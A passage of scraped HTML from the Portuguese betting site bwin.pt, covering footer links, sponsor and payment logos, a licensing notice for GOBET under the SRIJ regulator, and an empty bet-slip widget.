Privacidade</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/p/legal/cookie-policy" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="cookienotice"><!----><span class="menu-item-txt">Política de Cookies</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/p/legal/terms-and-conditions" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="termsandconditions"><!----><span class="menu-item-txt">Termos e Condições</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://help.bwin.pt/pt/sports-help/betting-rules/general" rel="nofollow"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="bettingrules"><!----><span class="menu-item-txt">Regras das apostas</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><!----><!----></vn-footer-menu-section><!----></div><vn-content-messages closedcookiekey="vn-f"><div class="content-message-container"><vn-content-message><div class="content-message" data-id="v6-social-media"><!----><!----><vn-page-matrix class="page-matrix"><vn-pc-text class="footer-content-message-text partners pc-component pc-text"><!----><div class="pc-txt"><div class="footer-cm-title">Segue-nos em</div>
<a href="https://www.facebook.com/bwinpt" rel="nofollow" target="_blank" ng-version="20.3.7"><img alt="facebook" src="https://scmedia.bwin.pt/$-$/05328011788f489caed6e76ecc1445de.png"></a>
<a href="https://www.instagram.com/bwin_pt/" rel="nofollow" target="_blank" ng-version="20.3.7"><img alt="instagram" src="https://scmedia.bwin.pt/$-$/21d142756f094b6f98533592a8d7f638.png"></a>
<a href="https://x.com/bwin_portugal" rel="nofollow" target="_blank" ng-version="20.3.7"><img alt="twitter" src="https://scmedia.bwin.pt/$-$/1aa306d88ed34b21b5b12335eec9883d.png"></a>

<a href="https://www.threads.com/@bwin_pt" rel="nofollow" target="_blank" ng-version="20.3.7"><img alt="threads" src="https://scmedia.bwin.pt/$-$/42c9add0664e4c0786e7bdef31561813.png"></a>
<a href="https://www.tiktok.com/@bwinportugal" rel="nofollow" target="_blank" ng-version="20.3.7"><img alt="tik tok" src="https://scmedia.bwin.pt/$-$/7fcb2b58c8f74df2b31d4394849b1026.png"></a>

<a href="https://www.youtube.com/@bwinpt" rel="nofollow" target="_blank" ng-version="20.3.7"><img alt="youtube" src="https://scmedia.bwin.pt/$-$/be48c8eedaa946539b926ca2d8227ff1.png"></a>


</div></vn-pc-text><!----></vn-page-matrix></div></vn-content-message><vn-content-message><div class="content-message" data-id="v6-ourpartners"><!----><!----><vn-page-matrix class="page-matrix"><vn-pc-text class="footer-content-message-text partners pc-component pc-text"><!----><div class="pc-txt">
<style>
    .bwin-dach-sponsors__wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    }
    .bwin-dach-sponsors__wrapper .bwin-dach-sponsors__sponsor img {
    height: 45px;
    width: auto;
    margin: 5px 4px;
    }
    .bwin-dach-sponsors__wrapper .bwin-dach-sponsors__sponsor2 img {
    height: 84px;
    width: auto;
    margin: 0px 5px 10px 5px;
    }
    .bwin-dach-sponsors__wrapper .bwin-dach-sponsors__sponsor3 img {
    height: 35px;
    width: auto;
    margin: 5px 4px;
    }
    .bwin-dach-sponsors__wrapper .bwin-dach-sponsors__sponsor4 img {
    height: 50px;
    width: auto;
    margin: 1px 4px 5px;
    }
    .bwin-dach-sponsors__wrapper .bwin-dach-sponsors__sponsor5 img {
    height: 40px;
    width: auto;
    margin: 5px 4px 1px;
    }
    .footer-nav-logos-r,
    .footer-nav-logos-l {
    text-align: center !important;
    }
    footer .footer-nav-logos .footer-nav-link:not(.btn) img {
    height: 33px;
    width: auto;
    }
    .bwin-dach-sponsors__title {
    color: #ccc;
    font-size: 13px;
    font-family: 'Roboto',Verdana,Arial,Helvetica,sans-serif;
    font-weight: 500;
    margin: 30px auto 10px;
    text-align: center;
    }
    .bwin-dach-sponsors__title--upper {
    font-size: .875rem;
    line-height: 1.0625rem;
    margin: 1.875rem 0 1.25rem;
    font-weight: 700;
    color: #ccc;
    text-align: center;
    pointer-events: none;
    text-transform: uppercase;
    }
    .footer-nav-logos .footer-nav.footer-nav-logos-l.ng-star-inserted:first-of-type() {
    margin-top: 20px;
    }
    .footer-bottom div.ng-star-insterted {
    margin: 0 auto;
    }
    .logo-block #footer h4 {
    color: #7a7a7a !important;
    }
/* .product-sports ul, .product-sports ol{margin: 0 0 0 10px!important;}*/
</style>
<div class="bwin-dach-sponsors__title--upper">Parceiro oficial</div>
<div class="bwin-dach-sponsors__wrapper">
<a rel="noopener noreferrer" class="bwin-dach-sponsors__sponsor5" href="https://www.bwin.pt/pt/engage/pub/patrocinios/borussia-dortmund" target="_blank" ng-version="20.3.7">
<img alt="Borussia" src="https://scmedia.bwin.pt/$-$/a6a52b7a7e24423b9b9df432ad1fe761.png"><span style="color: rgb(19, 19, 19);"></span></a></div>
<div class="bwin-dach-sponsors__title">SEGURANÇA E RESPONSABILIDADE</div>
</div></vn-pc-text><!----></vn-page-matrix></div></vn-content-message><vn-content-message><div class="content-message" data-id="ptlicence"><!----><!----><vn-page-matrix class="page-matrix"><vn-pc-text class="footer-content-message-text pc-component pc-text"><!----><div class="pc-txt"><p>GOBET – Entretenimento, S.A. é uma empresa registada em Portugal com o número de empresa 514968575, com sede na Avenida D. João II, nº 52, 5º A, Parque das Nações, 1990-096 Lisboa e é titular das licenças de jogo n° 002 e 006 emitidas pelo SRIJ – Serviço de Regulação e Inspeção de Jogos que a autoriza a desenvolver a atividade de exploração de apostas desportivas à cota e de jogos de fortuna ou azar online em Portugal.</p></div></vn-pc-text><!----></vn-page-matrix></div></vn-content-message><!----></div><!----></vn-content-messages><!----><!----><div class="footer-nav-logos"><vn-footer-menu-section class="footer-nav footer-nav-logos-l"><!----><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.egba.eu/" rel="nofollow"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="204" height="40" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/45f8620ac06f40adb86bf55b5254951b.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://ibia.bet/" rel="nofollow"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="374" height="145" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/1343d961b0ab4023b0aff34e4c21081b.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://ecogra.org/contact-us/" target="_blank" rel="nofollow"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="112" height="40" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/4a4690ee0842416eb2654809d993febb.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.bwin.pt/pt/p/18plus"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="40" height="40" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/eb1db3396e6e49f2993a6dcacd90cd68.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.srij.turismodeportugal.pt/pt" target="_blank" rel="nofollow"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" alt="SRIJ logotipo" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="233" height="145" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/c67f107acb8b4ba18a71be314291b5bd.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" rel="nofollow"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="93" height="30" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/72daf9cee2e44e5eb874d811ab95e594.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" rel="nofollow"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="137" height="30" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/09a50675fe34411d8d203f3e7e1a8490.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://www.icad.pt/" rel="nofollow"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="300" height="96" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/a97d56321a5f42df9c5b55dc372da3f4.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><!----><!----></vn-footer-menu-section><vn-footer-menu-section class="footer-nav footer-nav-logos-r"><!----><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://help.bwin.pt/pt/general-information/payments/payment-methods/multibanco" target="_blank"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" alt="footer-bwinmultibanco" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="32" height="30" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/4b310067339d43a3a4d004197a98be4e.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://help.bwin.pt/pt/general-information/payments/payment-methods/mbway" target="_blank"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" alt="footer-bwinmbway" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="66" height="30" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/22f4b77bf76d4291979b1ff0dada6c8e.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://help.bwin.pt/pt/general-information/payments/payment-methods/paypal" target="_blank"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" alt="footer-bwinpaypal" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="163" height="40" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/55b4d723485a476585f96308ccc7a9db.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link footer-nav-link" href="https://help.bwin.pt/pt/general-information/payments/payment-methods" target="_blank"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" alt="applepay" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="61" height="25" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/b00d56fea0174249be21799b177b3baf.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link visa-payment footer-nav-link" href="https://help.bwin.pt/pt/general-information/payments/payment-methods/visa" target="_blank"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="86" height="40" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/ec1aa03fcd864a19af2cb4ecf27b9cf4.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><vn-footer-menu-item><vn-menu-item linkclass="footer-nav-link" imageclass="footer-nav-link-img" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link mastercard-payment footer-nav-link" href="https://help.bwin.pt/pt/general-information/payments/payment-methods/mastercard" target="_blank"><!----><!----><!----><!----><!----><!----><!----><vn-image><div class="vn-img"><img disableoptimizedsrcset="" alt="footer-bwinmaster" class="vn-img__image-fluid menu-item-img footer-nav-link-img" width="166" height="40" loading="eager" fetchpriority="high" decoding="sync" ng-img="true" src="https://scmedia.bwin.pt/$-$/42e40786c19a40ce87997e81ed395895.png"><!----><!----><!----></div><!----></vn-image><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item></vn-footer-menu-item><!----><!----></vn-footer-menu-section><!----></div><!----><vn-dynamic-layout-slot class="slot slot-multi slot-footer_items"><!----><vn-clock><span class="clock-text">Hora actual: </span><!----><span class="clock-time">19:10:31</span></vn-clock><!----><vn-copyright><div>© Copyright GOBET, ENTRETENIMENTO, S.A. Todos os direitos reservados.</div><!----></vn-copyright><!----><!----><!----><!----><!----></vn-dynamic-layout-slot></div></footer><!----></vn-footer><!----><!----><!----><!----><!----><!----></vn-dynamic-layout-slot></ms-main-column></div></div></div><!----></div></ng-scrollbar><!----><ng-scrollbar viewclass="column-view" class="column column-right ng-scrollbar" _nghost-ng-c3182812167="" style="height: 372px;"><div _ngcontent-ng-c3182812167="" class="ng-scrollbar-wrapper" position="native" track="vertical" appearance="compact" visibility="hover" deactivated="true" dir="ltr" pointereventsmethod="viewport" verticalused="false" horizontalused="false" isverticallyscrollable="false" ishorizontallyscrollable="false"><div _ngcontent-ng-c3182812167="" class="ng-scroll-viewport-wrapper"><div _ngcontent-ng-c3182812167="" scrollviewport="" hidenativescrollbar="" class="ng-native-scrollbar-hider ng-scroll-viewport column-view" style="--native-scrollbar-size: -0px;"><div _ngcontent-ng-c3182812167="" class="ng-scroll-content"><ms-widget-column class="column-wrapper"><ms-widget-slot msmodaldialogcontainer="" class="widget-slot"><ms-media class="media-host-container ng-tns-c4121252627-0" _nghost-ng-c4121252627=""><div _ngcontent-ng-c4121252627="" class="event-details-column"><ds-card _ngcontent-ng-c4121252627="" msthemedcard="" class="ds-card media-card-container ds-card-surface-lowest ds-card-elevated ds-card-border ds-card-radius empty-media-visible"><ds-accordion _ngcontent-ng-c4121252627="" msthemedaccordion="" surface="low" class="ds-accordion ds-accordion-large ds-accordion-surface-low ds-accordion-card ds-accordion-opened" style="--ds-accordion-content-height: 0px;"><div class="ds-accordion-header-wrapper"><ds-accordion-header _ngcontent-ng-c4121252627="" interactive="" class="ds-accordion-header options-panel custom-toggle-hover-color remove-header-bottom-radius"><div class="ds-accordion-header-static-area"><div class="ds-accordion-header-container"><div class="ds-accordion-header-start"><div _ngcontent-ng-c4121252627="" slot="start"><div _ngcontent-ng-c4121252627="" slot="title">bwin TV</div></div><!----></div><div class="ds-accordion-header-end"><div _ngcontent-ng-c4121252627="" slot="end"><ms-media-tab-bar _ngcontent-ng-c4121252627="" _nghost-ng-c3462373097="" class="media-tab-bar media-tab-bar-var-scope"><ul _ngcontent-ng-c3462373097="" class="tab-bar-container"><li _ngcontent-ng-c3462373097="" class="active tab-bar-item" data-menu-item-id="0"><a _ngcontent-ng-c3462373097=""><vn-icon _ngcontent-ng-c3462373097="" size="18" style="height: var(--vn-icon-size, var(--vn-icon-height, 18px)); width: var(--vn-icon-size, var(--vn-icon-width, 18px));"><!----></vn-icon><!----><!----><span _ngcontent-ng-c3462373097="" class="title"></span><!----></a></li><li _ngcontent-ng-c3462373097="" class="disabled tab-bar-item" data-menu-item-id="1"><a _ngcontent-ng-c3462373097=""><vn-icon _ngcontent-ng-c3462373097="" size="18" style="height: var(--vn-icon-size, var(--vn-icon-height, 18px)); width: var(--vn-icon-size, var(--vn-icon-width, 18px));"><!----></vn-icon><!----><!----><span _ngcontent-ng-c3462373097="" class="title"></span><!----></a></li><li _ngcontent-ng-c3462373097="" class="disabled tab-bar-item" data-menu-item-id="2"><a _ngcontent-ng-c3462373097=""><vn-icon _ngcontent-ng-c3462373097="" size="18" style="height: var(--vn-icon-size, var(--vn-icon-height, 18px)); width: var(--vn-icon-size, var(--vn-icon-width, 18px));"><!----></vn-icon><!----><!----><span _ngcontent-ng-c3462373097="" class="title"></span><!----></a></li><!----></ul></ms-media-tab-bar><ds-divider _ngcontent-ng-c4121252627="" vertical="true" class="ds-divider ds-divider-on-surface-lowest ds-divider-vertical"></ds-divider><!----></div><!----></div><div class="ds-accordion-header-trigger"><button dsaccordiontoggle="" ds-button-icon="" kind="utility" variant="flat" size="medium" type="button" class="ds-button-icon ds-accordion-header-toggle ds-btn-icon-flat-utility ds-btn-icon-medium" aria-label="Close Accordion" tabindex="0"><span class="ds-icon-btn-icon"><span _ngcontent-ng-c4121252627="" class="media-toggle-btn"><vn-icon _ngcontent-ng-c4121252627="" size="22" style="height: var(--vn-icon-size, var(--vn-icon-height, 22px)); width: var(--vn-icon-size, var(--vn-icon-width, 22px));"><!----></vn-icon></span><!----></span></button></div><!----></div></div><!----><!----><!----><!----><!----></ds-accordion-header></div><div class="ds-accordion-content"><ds-divider _ngcontent-ng-c4121252627="" class="ds-divider ds-divider-on-surface-lowest"></ds-divider><!----><div _ngcontent-ng-c4121252627="" id="mediaContainer" aria-haspopup="true" class="content-container media-container ng-trigger ng-trigger-toggleAnimation"><!----><div _ngcontent-ng-c4121252627="" class="event-selector-container"><ms-event-selector _ngcontent-ng-c4121252627="" class="event-selector"><div class="header collapsed dropcontentavailable"><div class="header-title"><!----> Selecionar um evento... <!----></div><ms-expansion-panel class="ng-star-inserted"><div class="expansion-panel collapsed"><span class="expansion-panel-divider"></span><div class="toggle-arrow"><span class="theme-up"></span></div></div></ms-expansion-panel><!----></div><!----></ms-event-selector><ms-video-pin _ngcontent-ng-c4121252627="" class="video-pin disabled"><span class="pin-icon"><vn-icon style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span></ms-video-pin><!----></div><div _ngcontent-ng-c4121252627="" class="video-container black"><!----><!----></div><ms-empty-media _ngcontent-ng-c4121252627="" class="empty-media"><!----><ms-dynamic-icon><span msrenderdynamic="">Seleciona <span class="icon-container"><vn-icon name="sports-4-match" size="16" ng-version="20.3.7"><!----></vn-icon></span> da lista de eventos para acompanhares as estatísticas</span></ms-dynamic-icon><!----><!----><!----></ms-empty-media><!----><!----><!----><!----></div><!----><!----><!----><!----></div></ds-accordion></ds-card></div><!----></ms-media><ms-bet-column _nghost-ng-c2436739213="" class="bet-column ng-star-inserted"><!----><ds-card _ngcontent-ng-c2436739213="" msthemedcard="" class="ds-card card-background ds-card-surface-low ds-card-elevated ds-card-radius ng-star-inserted"><ds-tabs-group _ngcontent-ng-c2436739213="" msthemedtabs="" indicator="underline" fullwidthtabs="true" size="large" variant="horizontal" class="ds-tab-underline ds-tabs-group ds-tabs-large"><div class="ds-tab-header"><div class="ds-tab-header-container ds-header-full-width"><div role="tablist" class="ds-tab-header-items ds-tab-items-scroll-speed-faster ds-tab-full-width"><button role="tab" class="ds-tab-header-item ds-tab-selected ds-tab-horizontal ng-star-inserted" id="ds-tab-id-1-0" tabindex="0" aria-selected="true" aria-controls="ds-tab-id-1-panel-0"><div class="ds-tab-item"> Boletim de apostas <!----><!----><!----><!----><!----></div></button><button role="tab" class="ds-tab-header-item ds-tab-horizontal ng-star-inserted" id="ds-tab-id-1-1" tabindex="-1" aria-selected="false" aria-controls="ds-tab-id-1-panel-1"><div class="ds-tab-item"> Apostas <!----><!----><!----><!----><!----></div></button><!----></div></div><!----></div><div class="ds-tab-content"><ds-tab _ngcontent-ng-c2436739213="" role="tabpanel" id="ds-tab-id-1-panel-0" aria-labelledby="ds-tab-id-1-0"><div _ngcontent-ng-c2436739213="" class="ng-star-inserted"><bs-betslip _nghost-ng-c2861075979="" class="betslip betslip-vars-scope in-column ng-star-inserted"><!----><!----><bs-wallet-type-container _ngcontent-ng-c2861075979="" trackingposition="BetSlip" class="ng-star-inserted"><ms-wallet-selection-dropdown _nghost-ng-c1331051263="" class="in-column-wallet group-selector"><!----><!----><!----><!----><!----></ms-wallet-selection-dropdown></bs-wallet-type-container><!----><!----><bs-digital-empty-state _ngcontent-ng-c2861075979="" _nghost-ng-c2904757742="" class="ng-star-inserted"><!----><bs-digital-balance-header _ngcontent-ng-c2904757742="" _nghost-ng-c2649309462="" class="hidden ng-star-inserted"><!----><div _ngcontent-ng-c2649309462="" class="digital-header__button ng-star-inserted"><!----><a _ngcontent-ng-c2649309462="" class="btn btn-dark btn-sm">Registar</a></div><div _ngcontent-ng-c2649309462="" class="header-title ng-star-inserted">Boletim de apostas</div><!----><!----><!----><a _ngcontent-ng-c2649309462="" class="btn btn-dark btn-sm ng-star-inserted">Fechar</a><!----></bs-digital-balance-header><!----><div _ngcontent-ng-c2904757742="" class="betslip-empty-notification betslip-scroller ng-star-inserted"><span _ngcontent-ng-c2904757742="" class="betslip-empty-notification__icon ng-star-inserted"><vn-icon _ngcontent-ng-c2904757742="" name="theme-info-i" size="20" style="height: var(--vn-icon-size, var(--vn-icon-height, 20px)); width: var(--vn-icon-size, var(--vn-icon-width, 20px));"><!----></vn-icon></span><div _ngcontent-ng-c2904757742="" class="betslip-empty-notification__note_container ng-star-inserted"><div _ngcontent-ng-c2904757742="" class="betslip-empty-notification__note_title">Sem Apostas Selecionadas!</div><div _ngcontent-ng-c2904757742="" class="betslip-empty-notification__note_message">Por favor, visita a nossa página de Desporto e seleciona as apostas ao carregar nas odds</div></div><!----><!----><!----></div><div _ngcontent-ng-c2904757742="" class="betslip-empty-quick-links ng-star-inserted"><div _ngcontent-ng-c2904757742="" class="betslip-count-quick-links-container"><bs-digital-count-quick-links _ngcontent-ng-c2904757742="" _nghost-ng-c2571388660="" class="betslip-count-quick-links"><vn-dynamic-layout-slot _ngcontent-ng-c2571388660="" class="slot slot-single slot-count-quick-links"><ms-count-quick-links _nghost-ng-c2959020928="" class="ng-star-inserted"><ms-list-item _ngcontent-ng-c2959020928="" icon="theme-live" iconsize="16" _nghost-ng-c2052799318="" class="list-item-ds ng-star-inserted"><!----><a _ngcontent-ng-c2052799318="" href="/pt/sports/ao-vivo/apostar" class="ng-star-inserted"><ds-list-item _ngcontent-ng-c2052799318="" class="ds-list-item list-item-alignment ds-list-item-large ds-list-item-interactive ng-star-inserted"><span _ngcontent-ng-c2052799318="" slot="start" class="ng-star-inserted"><span _ngcontent-ng-c2052799318="" class="icon-alignment ng-star-inserted"><vn-icon _ngcontent-ng-c2052799318="" style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span><!----></span><!----><div class="ds-list-tile-text ng-star-inserted"><span class="ds-list-tile-title">Ao vivo</span><!----><!----></div><!----><div class="ds-list-end-slot"><div _ngcontent-ng-c2052799318="" slot="end" class="list-item-end"><!----><!----><ds-notification-bubble _ngcontent-ng-c2052799318="" variant="neutral" size="medium" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-neutral ng-star-inserted"><!----><!----> 30 <!----></ds-notification-bubble><!----><span _ngcontent-ng-c2052799318="" class="arrow-icon ng-star-inserted"><vn-icon _ngcontent-ng-c2052799318="" name="theme-right" style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span><!----></div></div></ds-list-item><!----></a><!----><!----><ds-divider _ngcontent-ng-c2052799318="" class="ds-divider list-item-divider ds-divider-on-surface-lowest ng-star-inserted"></ds-divider><!----></ms-list-item><!----><ms-list-item _ngcontent-ng-c2959020928="" _nghost-ng-c2052799318="" class="list-item-ds ng-star-inserted"><!----><a _ngcontent-ng-c2052799318="" href="/pt/sports/hoje" class="ng-star-inserted"><ds-list-item _ngcontent-ng-c2052799318="" class="ds-list-item list-item-alignment ds-list-item-large ds-list-item-interactive ng-star-inserted"><span _ngcontent-ng-c2052799318="" slot="start" class="ng-star-inserted"><!----><span _ngcontent-ng-c2959020928="" item-icon="" class="current-date-container"><vn-icon _ngcontent-ng-c2959020928="" name="theme-1-partytime" size="12" style="height: var(--vn-icon-size, var(--vn-icon-height, 12px)); width: var(--vn-icon-size, var(--vn-icon-width, 12px));"><!----></vn-icon>jan.<br _ngcontent-ng-c2959020928="">20</span></span><!----><div class="ds-list-tile-text ng-star-inserted"><span class="ds-list-tile-title">Hoje</span><!----><!----></div><!----><div class="ds-list-end-slot"><div _ngcontent-ng-c2052799318="" slot="end" class="list-item-end"><!----><!----><ds-notification-bubble _ngcontent-ng-c2052799318="" variant="neutral" size="medium" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-neutral ng-star-inserted"><!----><!----> 89 <!----></ds-notification-bubble><!----><span 